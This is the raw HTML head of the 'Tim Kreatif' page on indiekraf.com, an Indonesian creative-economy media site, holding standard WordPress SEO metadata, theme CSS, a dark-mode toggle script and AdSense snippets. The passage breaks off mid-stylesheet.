

--- FILE ---
content_type: text/html
request_url: https://indiekraf.com/tim-kreatif/
body_size: 14484
content:
<!DOCTYPE html>
<html dir="ltr" lang="id" prefix="og: https://ogp.me/ns#" class="" data-skin="light">
<head>
<meta charset="UTF-8" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<title>Tim Kreatif | indiekraf.com</title>
<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='preload' as='script' href='https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js'>
<!-- All in One SEO 4.8.3.2 - aioseo.com -->
<meta name="robots" content="max-image-preview:large" />
<meta name="google-site-verification" content="4V4LVCqMfzVbK7mkukP7Jpsr5OXcdU5imvVyJGbrLJU" />
<link rel="canonical" href="https://indiekraf.com/tim-kreatif/" />
<meta name="generator" content="All in One SEO (AIOSEO) 4.8.3.2" />
<meta property="og:locale" content="id_ID" />
<meta property="og:site_name" content="indiekraf.com | Media online industri ekonomi kreatif Indonesia" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Tim Kreatif | indiekraf.com" />
<meta property="og:url" content="https://indiekraf.com/tim-kreatif/" />
<meta property="article:published_time" content="2018-11-21T10:27:16+00:00" />
<meta property="article:modified_time" content="2020-07-09T08:29:50+00:00" />
<meta property="article:publisher" content="https://facebook.com/indiekraf" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:site" content="@indiekraf" />
<meta name="twitter:title" content="Tim Kreatif | indiekraf.com" />
<meta name="twitter:creator" content="@indiekraf" />
<script type="application/ld+json" class="aioseo-schema">
{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/indiekraf.com\/tim-kreatif\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/indiekraf.com#listItem","position":1,"name":"Home","item":"https:\/\/indiekraf.com","nextItem":{"@type":"ListItem","@id":"https:\/\/indiekraf.com\/tim-kreatif\/#listItem","name":"Tim Kreatif"}},{"@type":"ListItem","@id":"https:\/\/indiekraf.com\/tim-kreatif\/#listItem","position":2,"name":"Tim Kreatif","previousItem":{"@type":"ListItem","@id":"https:\/\/indiekraf.com#listItem","name":"Home"}}]},{"@type":"Organization","@id":"https:\/\/indiekraf.com\/#organization","name":"Indiekraf Indonesia","description":"Media online industri ekonomi kreatif Indonesia","url":"https:\/\/indiekraf.com\/","telephone":"+6282337576338","logo":{"@type":"ImageObject","url":"https:\/\/i0.wp.com\/indiekraf.com\/wp-content\/uploads\/2020\/07\/logo.png?fit=443%2C90&ssl=1","@id":"https:\/\/indiekraf.com\/tim-kreatif\/#organizationLogo","width":443,"height":90},"image":{"@id":"https:\/\/indiekraf.com\/tim-kreatif\/#organizationLogo"},"sameAs":["https:\/\/facebook.com\/indiekraf","https:\/\/twitter.com\/indiekraf","https:\/\/instagram.com\/indiekraf","https:\/\/www.linkedin.com\/company\/indiekraf\/"]},{"@type":"WebPage","@id":"https:\/\/indiekraf.com\/tim-kreatif\/#webpage","url":"https:\/\/indiekraf.com\/tim-kreatif\/","name":"Tim Kreatif | indiekraf.com","inLanguage":"id-ID","isPartOf":{"@id":"https:\/\/indiekraf.com\/#website"},"breadcrumb":{"@id":"https:\/\/indiekraf.com\/tim-kreatif\/#breadcrumblist"},"datePublished":"2018-11-21T17:27:16+07:00","dateModified":"2020-07-09T15:29:50+07:00"},{"@type":"WebSite","@id":"https:\/\/indiekraf.com\/#website","url":"https:\/\/indiekraf.com\/","name":"indiekraf.com","description":"Media online industri ekonomi kreatif Indonesia","inLanguage":"id-ID","publisher":{"@id":"https:\/\/indiekraf.com\/#organization"}}]}
</script>
<!-- All in One SEO -->
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="indiekraf.com &raquo; Feed" href="https://indiekraf.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="indiekraf.com &raquo; Umpan Komentar" href="https://indiekraf.com/comments/feed/" />
<script type="text/javascript">
try {
if( 'undefined' != typeof localStorage ){
var tieSkin = localStorage.getItem('tie-skin');
}
var html = document.getElementsByTagName('html')[0].classList,
htmlSkin = 'light';
if( html.contains('dark-skin') ){
htmlSkin = 'dark';
}
if( tieSkin != null && tieSkin != htmlSkin ){
html.add('tie-skin-inverted');
var tieSkinInverted = true;
}
if( tieSkin == 'dark' ){
html.add('dark-skin');
}
else if( tieSkin == 'light' ){
html.remove( 'dark-skin' );
}
} catch(e) { console.log( e ) }
</script>
<style type="text/css">
:root{				
--tie-preset-gradient-1: linear-gradient(135deg, rgba(6, 147, 227, 1) 0%, rgb(155, 81, 224) 100%);
--tie-preset-gradient-2: linear-gradient(135deg, rgb(122, 220, 180) 0%, rgb(0, 208, 130) 100%);
--tie-preset-gradient-3: linear-gradient(135deg, rgba(252, 185, 0, 1) 0%, rgba(255, 105, 0, 1) 100%);
--tie-preset-gradient-4: linear-gradient(135deg, rgba(255, 105, 0, 1) 0%, rgb(207, 46, 46) 100%);
--tie-preset-gradient-5: linear-gradient(135deg, rgb(238, 238, 238) 0%, rgb(169, 184, 195) 100%);
--tie-preset-gradient-6: linear-gradient(135deg, rgb(74, 234, 220) 0%, rgb(151, 120, 209) 20%, rgb(207, 42, 186) 40%, rgb(238, 44, 130) 60%, rgb(251, 105, 98) 80%, rgb(254, 248, 76) 100%);
--tie-preset-gradient-7: linear-gradient(135deg, rgb(255, 206, 236) 0%, rgb(152, 150, 240) 100%);
--tie-preset-gradient-8: linear-gradient(135deg, rgb(254, 205, 165) 0%, rgb(254, 45, 45) 50%, rgb(107, 0, 62) 100%);
--tie-preset-gradient-9: linear-gradient(135deg, rgb(255, 203, 112) 0%, rgb(199, 81, 192) 50%, rgb(65, 88, 208) 100%);
--tie-preset-gradient-10: linear-gradient(135deg, rgb(255, 245, 203) 0%, rgb(182, 227, 212) 50%, rgb(51, 167, 181) 100%);
--tie-preset-gradient-11: linear-gradient(135deg, rgb(202, 248, 128) 0%, rgb(113, 206, 126) 100%);
--tie-preset-gradient-12: linear-gradient(135deg, rgb(2, 3, 129) 0%, rgb(40, 116, 252) 100%);
--tie-preset-gradient-13: linear-gradient(135deg, #4D34FA, #ad34fa);
--tie-preset-gradient-14: linear-gradient(135deg, #0057FF, #31B5FF);
--tie-preset-gradient-15: linear-gradient(135deg, #FF007A, #FF81BD);
--tie-preset-gradient-16: linear-gradient(135deg, #14111E, #4B4462);
--tie-preset-gradient-17: linear-gradient(135deg, #F32758, #FFC581);
--main-nav-background: #FFFFFF;
--main-nav-secondry-background: rgba(0,0,0,0.03);
--main-nav-primary-color: #0088ff;
--main-nav-contrast-primary-color: #FFFFFF;
--main-nav-text-color: #2c2f34;
--main-nav-secondry-text-color: rgba(0,0,0,0.5);
--main-nav-main-border-color: rgba(0,0,0,0.1);
--main-nav-secondry-border-color: rgba(0,0,0,0.08);
--tie-buttons-radius: 8px;
}
</style>
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://indiekraf.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Findiekraf.com%2Ftim-kreatif%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://indiekraf.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Findiekraf.com%2Ftim-kreatif%2F&#038;format=xml" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<!-- <link rel='stylesheet' id='dashicons-css' href='https://indiekraf.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='post-views-counter-frontend-css' href='https://indiekraf.com/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.4.7' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//indiekraf.com/wp-content/cache/wpfc-minified/23c0pi90/hxay4.css" media="all"/>
<style id='akismet-widget-style-inline-css' type='text/css'>
.a-stats {
--akismet-color-mid-green: #357b49;
--akismet-color-white: #fff;
--akismet-color-light-grey: #f6f7f7;
max-width: 350px;
width: auto;
}
.a-stats * {
all: unset;
box-sizing: border-box;
}
.a-stats strong {
font-weight: 600;
}
.a-stats a.a-stats__link,
.a-stats a.a-stats__link:visited,
.a-stats a.a-stats__link:active {
background: var(--akismet-color-mid-green);
border: none;
box-shadow: none;
border-radius: 8px;
color: var(--akismet-color-white);
cursor: pointer;
display: block;
font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
font-weight: 500;
padding: 12px;
text-align: center;
text-decoration: none;
transition: all 0.2s ease;
}
/* Extra specificity to deal with TwentyTwentyOne focus style */
.widget .a-stats a.a-stats__link:focus {
background: var(--akismet-color-mid-green);
color: var(--akismet-color-white);
text-decoration: none;
}
.a-stats a.a-stats__link:hover {
filter: brightness(110%);
box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
}
.a-stats .count {
color: var(--akismet-color-white);
display: block;
font-size: 1.5em;
line-height: 1.4;
padding: 0 13px;
white-space: nowrap;
}
/*# sourceURL=akismet-widget-style-inline-css */
</style>
<!-- <link rel='stylesheet' id='tie-css-base-css' href='https://indiekraf.com/wp-content/themes/jannah/assets/css/base.min.css?ver=7.5.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='tie-css-styles-css' href='https://indiekraf.com/wp-content/themes/jannah/assets/css/style.min.css?ver=7.5.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='tie-css-widgets-css' href='https://indiekraf.com/wp-content/themes/jannah/assets/css/widgets.min.css?ver=7.5.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='tie-css-helpers-css' href='https://indiekraf.com/wp-content/themes/jannah/assets/css/helpers.min.css?ver=7.5.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='tie-fontawesome5-css' href='https://indiekraf.com/wp-content/themes/jannah/assets/css/fontawesome.css?ver=7.5.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='tie-css-shortcodes-css' href='https://indiekraf.com/wp-content/themes/jannah/assets/css/plugins/shortcodes.min.css?ver=7.5.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='tie-css-single-css' href='https://indiekraf.com/wp-content/themes/jannah/assets/css/single.min.css?ver=7.5.1' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//indiekraf.com/wp-content/cache/wpfc-minified/q4yvzc3p/hxay4.css" media="all"/>
<!-- <link rel='stylesheet' id='tie-css-print-css' href='https://indiekraf.com/wp-content/themes/jannah/assets/css/print.css?ver=7.5.1' type='text/css' media='print' /> -->
<link rel="stylesheet" type="text/css" href="//indiekraf.com/wp-content/cache/wpfc-minified/7nfioex5/hxay3.css" media="print"/>
<style id='tie-css-print-inline-css' type='text/css'>
.wf-active body{font-family: 'Plus Jakarta Sans';}.wf-active .logo-text,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active h6,.wf-active .the-subtitle{font-family: 'Plus Jakarta Sans';}.wf-active #main-nav .main-menu > ul > li > a{font-family: 'Plus Jakarta Sans';}.wf-active blockquote p{font-family: 'Plus Jakarta Sans';}:root:root{--brand-color: #3b5998;--dark-brand-color: #092766;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 59,89,152,0.7);}:root:root{--brand-color: #3b5998;--dark-brand-color: #092766;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 59,89,152,0.7);}#header-notification-bar{background: var( --tie-preset-gradient-12 );}#top-nav,#top-nav .sub-menu,#top-nav .comp-sub-menu,#top-nav .ticker-content,#top-nav .ticker-swipe,.top-nav-boxed #top-nav .topbar-wrapper,.top-nav-dark .top-menu ul,#autocomplete-suggestions.search-in-top-nav{background-color : #3b5998;}#top-nav *,#autocomplete-suggestions.search-in-top-nav{border-color: rgba( #FFFFFF,0.08);}#top-nav .icon-basecloud-bg:after{color: #3b5998;}#top-nav a:not(:hover),#top-nav input,#top-nav #search-submit,#top-nav .fa-spinner,#top-nav .dropdown-social-icons li a span,#top-nav .components > li .social-link:not(:hover) span,#autocomplete-suggestions.search-in-top-nav a{color: #f6f7f9;}#top-nav input::-moz-placeholder{color: #f6f7f9;}#top-nav input:-moz-placeholder{color: #f6f7f9;}#top-nav input:-ms-input-placeholder{color: #f6f7f9;}#top-nav input::-webkit-input-placeholder{color: #f6f7f9;}#top-nav,.search-in-top-nav{--tie-buttons-color: #ffffff;--tie-buttons-border-color: #ffffff;--tie-buttons-text: #000000;--tie-buttons-hover-color: #e1e1e1;}#top-nav a:hover,#top-nav .menu li:hover > a,#top-nav .menu > .tie-current-menu > a,#top-nav .components > li:hover > a,#top-nav .components #search-submit:hover,#autocomplete-suggestions.search-in-top-nav .post-title a:hover{color: #ffffff;}#top-nav,#top-nav .comp-sub-menu,#top-nav .tie-weather-widget{color: #ffffff;}#autocomplete-suggestions.search-in-top-nav .post-meta,#autocomplete-suggestions.search-in-top-nav .post-meta a:not(:hover){color: rgba( 255,255,255,0.7 );}#top-nav .weather-icon .icon-cloud,#top-nav .weather-icon .icon-basecloud-bg,#top-nav .weather-icon .icon-cloud-behind{color: #ffffff !important;}#main-nav,#main-nav .menu-sub-content,#main-nav .comp-sub-menu,#main-nav ul.cats-vertical li a.is-active,#main-nav ul.cats-vertical li a:hover,#autocomplete-suggestions.search-in-main-nav{background-color: #f6f7f9;}#main-nav{border-width: 0;}#theme-header #main-nav:not(.fixed-nav){bottom: 0;}#main-nav .icon-basecloud-bg:after{color: #f6f7f9;}#autocomplete-suggestions.search-in-main-nav{border-color: rgba(0,0,0,0.07);}.main-nav-boxed #main-nav .main-menu-wrapper{border-width: 0;}#main-nav a:not(:hover),#main-nav a.social-link:not(:hover) span,#main-nav .dropdown-social-icons li a span,#autocomplete-suggestions.search-in-main-nav a{color: #365899;}.main-nav,.search-in-main-nav{--main-nav-primary-color: #3b5998;--tie-buttons-color: #3b5998;--tie-buttons-border-color: #3b5998;--tie-buttons-text: #FFFFFF;--tie-buttons-hover-color: #1d3b7a;}#main-nav .mega-links-head:after,#main-nav .cats-horizontal a.is-active,#main-nav .cats-horizontal a:hover,#main-nav .spinner > div{background-color: #3b5998;}#main-nav .menu ul li:hover > a,#main-nav .menu ul li.current-menu-item:not(.mega-link-column) > a,#main-nav .components a:hover,#main-nav .components > li:hover > a,#main-nav #search-submit:hover,#main-nav .cats-vertical a.is-active,#main-nav .cats-vertical a:hover,#main-nav .mega-menu .post-meta a:hover,#main-nav .mega-menu .post-box-title a:hover,#autocomplete-suggestions.search-in-main-nav a:hover,#main-nav .spinner-circle:after{color: #3b5998;}#main-nav .menu > li.tie-current-menu > a,#main-nav .menu > li:hover > a,.theme-header #main-nav .mega-menu .cats-horizontal a.is-active,.theme-header #main-nav .mega-menu .cats-horizontal a:hover{color: #FFFFFF;}#main-nav .menu > li.tie-current-menu > a:before,#main-nav .menu > li:hover > a:before{border-top-color: #FFFFFF;}#main-nav,#main-nav input,#main-nav #search-submit,#main-nav .fa-spinner,#main-nav .comp-sub-menu,#main-nav .tie-weather-widget{color: #4b4f56;}#main-nav input::-moz-placeholder{color: #4b4f56;}#main-nav input:-moz-placeholder{color: #4b4f56;}#main-nav input:-ms-input-placeholder{color: #4b4f56;}#main-nav input::-webkit-input-placeholder{color: #4b4f56;}#main-nav .mega-menu .post-meta,#main-nav .mega-menu .post-meta a,#autocomplete-suggestions.search-in-main-nav .post-meta{color: rgba(75,79,86,0.6);}#main-nav .weather-icon .icon-cloud,#main-nav .weather-icon .icon-basecloud-bg,#main-nav .weather-icon .icon-cloud-behind{color: #4b4f56 !important;}#footer{background-color: #f6f7f9;}#site-info{background-color: #ffffff;}#footer .posts-list-counter .posts-list-items li.widget-post-list:before{border-color: #f6f7f9;}#footer .timeline-widget a .date:before{border-color: rgba(246,247,249,0.8);}#footer .footer-boxed-widget-area,#footer textarea,#footer input:not([type=submit]),#footer select,#footer code,#footer kbd,#footer pre,#footer samp,#footer .show-more-button,#footer .slider-links .tie-slider-nav span,#footer #wp-calendar,#footer #wp-calendar tbody td,#footer #wp-calendar thead th,#footer .widget.buddypress .item-options a{border-color: rgba(0,0,0,0.1);}#footer .social-statistics-widget .white-bg li.social-icons-item a,#footer .widget_tag_cloud .tagcloud a,#footer .latest-tweets-widget .slider-links .tie-slider-nav span,#footer .widget_layered_nav_filters a{border-color: rgba(0,0,0,0.1);}#footer .social-statistics-widget .white-bg li:before{background: rgba(0,0,0,0.1);}.site-footer #wp-calendar tbody td{background: rgba(0,0,0,0.02);}#footer .white-bg .social-icons-item a span.followers span,#footer .circle-three-cols .social-icons-item a .followers-num,#footer .circle-three-cols .social-icons-item a .followers-name{color: rgba(0,0,0,0.8);}#footer .timeline-widget ul:before,#footer .timeline-widget a:not(:hover) .date:before{background-color: #d8d9db;}#footer .widget-title,#footer .widget-title a:not(:hover){color: #3b5998;}#footer,#footer textarea,#footer input:not([type='submit']),#footer select,#footer #wp-calendar tbody,#footer .tie-slider-nav li span:not(:hover),#footer .widget_categories li a:before,#footer .widget_product_categories li a:before,#footer .widget_layered_nav li a:before,#footer .widget_archive li a:before,#footer .widget_nav_menu li a:before,#footer .widget_meta li a:before,#footer .widget_pages li a:before,#footer .widget_recent_entries li a:before,#footer .widget_display_forums li a:before,#footer .widget_display_views li a:before,#footer .widget_rss li a:before,#footer .widget_display_stats dt:before,#footer .subscribe-widget-content h3,#footer .about-author .social-icons a:not(:hover) span{color: #1d2129;}#footer post-widget-body .meta-item,#footer .post-meta,#footer .stream-title,#footer.dark-skin .timeline-widget .date,#footer .wp-caption .wp-caption-text,#footer .rss-date{color: rgba(29,33,41,0.7);}#footer input::-moz-placeholder{color: #1d2129;}#footer input:-moz-placeholder{color: #1d2129;}#footer input:-ms-input-placeholder{color: #1d2129;}#footer input::-webkit-input-placeholder{color: #1d2129;}.site-footer.dark-skin a:not(:hover){color: #4b6dad;}.site-footer.dark-skin a:hover,#footer .stars-rating-active,#footer .twitter-icon-wrap span,.block-head-4.magazine2 #footer .tabs li a{color: #3b5998;}#footer .circle_bar{stroke: #3b5998;}#footer .widget.buddypress .item-options a.selected,#footer .widget.buddypress .item-options a.loading,#footer .tie-slider-nav span:hover,.block-head-4.magazine2 #footer .tabs{border-color: #3b5998;}.magazine2:not(.block-head-4) #footer .tabs a:hover,.magazine2:not(.block-head-4) #footer .tabs .active a,.magazine1 #footer .tabs a:hover,.magazine1 #footer .tabs .active a,.block-head-4.magazine2 #footer .tabs.tabs .active a,.block-head-4.magazine2 #footer .tabs > .active a:before,.block-head-4.magazine2 #footer .tabs > li.active:nth-child(n) a:after,#footer .digital-rating-static,#footer .timeline-widget li a:hover .date:before,#footer #wp-calendar #today,#footer .posts-list-counter .posts-list-items li.widget-post-list:before,#footer .cat-counter span,#footer.dark-skin .the-global-title:after,#footer .button,#footer [type='submit'],#footer .spinner > div,#footer .widget.buddypress .item-options a.selected,#footer .widget.buddypress .item-options a.loading,#footer .tie-slider-nav span:hover,#footer .fullwidth-area .tagcloud a:hover{background-color: #3b5998;color: #FFFFFF;}.block-head-4.magazine2 #footer .tabs li a:hover{color: #1d3b7a;}.block-head-4.magazine2 #footer .tabs.tabs .active a:hover,#footer .widget.buddypress .item-options a.selected,#footer .widget.buddypress .item-options a.loading,#footer .tie-slider-nav span:hover{color: #FFFFFF !important;}#footer .button:hover,#footer [type='submit']:hover{background-color: #1d3b7a;color: #FFFFFF;}#site-info,#site-info ul.social-icons li a:not(:hover) span{color: #1d2129;}#footer .site-info a:not(:hover){color: #1d2129;}.tie-cat-24,.tie-cat-item-24 > span{background-color:#e67e22 !important;color:#FFFFFF !important;}.tie-cat-24:after{border-top-color:#e67e22 !important;}.tie-cat-24:hover{background-color:#c86004 !important;}.tie-cat-24:hover:after{border-top-color:#c86004 !important;}.tie-cat-25,.tie-cat-item-25 > span{background-color:#2ecc71 !important;color:#FFFFFF !important;}.tie-cat-25:after{border-top-color:#2ecc71 !important;}.tie-cat-25:hover{background-color:#10ae53 !important;}.tie-cat-25:hover:after{border-top-color:#10ae53 !important;}.tie-cat-26,.tie-cat-item-26 > span{background-color:#9b59b6 !important;color:#FFFFFF !important;}.tie-cat-26:after{border-top-color:#9b59b6 !important;}.tie-cat-26:hover{background-color:#7d3b98 !important;}.tie-cat-26:hover:after{border-top-color:#7d3b98 !important;}.tie-cat-27,.tie-cat-item-27 > span{background-color:#34495e !important;color:#FFFFFF !important;}.tie-cat-27:after{border-top-color:#34495e !important;}.tie-cat-27:hover{background-color:#162b40 !important;}.tie-cat-27:hover:after{border-top-color:#162b40 !important;}.tie-cat-28,.tie-cat-item-28 > span{background-color:#795548 !important;color:#FFFFFF !important;}.tie-cat-28:after{border-top-color:#795548 !important;}.tie-cat-28:hover{background-color:#5b372a !important;}.tie-cat-28:hover:after{border-top-color:#5b372a !important;}.tie-cat-29,.tie-cat-item-29 > span{background-color:#4CAF50 !important;color:#FFFFFF !important;}.tie-cat-29:after{border-top-color:#4CAF50 !important;}.tie-cat-29:hover{background-color:#2e9132 !important;}.tie-cat-29:hover:after{border-top-color:#2e9132 !important;}@media (min-width: 1200px){.container{width: auto;}}.boxed-layout #tie-wrapper,.boxed-layout .fixed-nav{max-width: 1310px;}@media (min-width: 1280px){.container,.wide-next-prev-slider-wrapper .slider-main-container{max-width: 1280px;}}.tie-insta-header {margin-bottom: 15px;}.tie-insta-avatar a {width: 70px;height: 70px;display: block;position: relative;float: left;margin-right: 15px;margin-bottom: 15px;}.tie-insta-avatar a:before {content: "";position: absolute;width: calc(100% + 6px);height: calc(100% + 6px);left: -3px;top: -3px;border-radius: 50%;background: #d6249f;background: radial-gradient(circle at 30% 107%,#fdf497 0%,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285AEB 90%);}.tie-insta-avatar a:after {position: absolute;content: "";width: calc(100% + 3px);height: calc(100% + 3px);left: -2px;top: -2px;border-radius: 50%;background: #fff;}.dark-skin .tie-insta-avatar a:after {background: #27292d;}.tie-insta-avatar img {border-radius: 50%;position: relative;z-index: 2;transition: all 0.25s;}.tie-insta-avatar img:hover {box-shadow: 0px 0px 15px 0 #6b54c6;}.tie-insta-info {font-size: 1.3em;font-weight: bold;margin-bottom: 5px;}
/*# sourceURL=tie-css-print-inline-css */
</style>
<script src='//indiekraf.com/wp-content/cache/wpfc-minified/1olkqd0k/hxay4.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://indiekraf.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="https://indiekraf.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<link rel="https://api.w.org/" href="https://indiekraf.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://indiekraf.com/wp-json/wp/v2/pages/2239" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://indiekraf.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://indiekraf.com/?p=2239' />
<script type="text/javascript">var ajaxurl = "https://indiekraf.com/wp-admin/admin-ajax.php";</script><meta name="generator" content="Site Kit by Google 1.149.0" />	<style>img#wpstats{display:none}</style>
<script type="text/javascript">var daim_ajax_url = "https://indiekraf.com/wp-admin/admin-ajax.php";var daim_nonce = "a40a306530";</script> <meta name="description" content="" /><meta http-equiv="X-UA-Compatible" content="IE=edge">
<!-- Meta tag Google AdSense ditambahkan oleh Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Akhir tag meta Google AdSense yang ditambahkan oleh Site Kit -->
<!-- Snippet Google AdSense telah ditambahkan oleh Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6505720578574007&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>
<!-- Snippet Google AdSense penutup telah ditambahkan oleh Site Kit -->
<link rel="icon" href="https://i0.wp.com/indiekraf.com/wp-content/uploads/2018/05/Favicon.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/indiekraf.com/wp-content/uploads/2018/05/Favicon.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/indiekraf.com/wp-content/uploads/2018/05/Favicon.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/indiekraf.com/wp-content/uploads/2018/05/Favicon.png?fit=208%2C208&#038;ssl=1" />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--global-color: #3b5998;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 